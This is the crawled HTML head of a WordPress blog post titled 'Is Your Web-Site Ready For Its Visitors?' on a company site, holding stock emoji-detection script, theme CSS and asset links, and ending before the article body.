

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://batocraft.com/is-your-web-site-ready-for-its-visitors/
body_size: 18169
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Is Your Web-Site Ready For Its Visitors? &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/4986" /><link rel="canonical" href="https://batocraft.com/is-your-web-site-ready-for-its-visitors/" />
<link rel='shortlink' href='https://batocraft.com/?p=4986' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fis-your-web-site-ready-for-its-visitors%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fis-your-web-site-ready-for-its-visitors%2F&#038;format=xml" />
		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
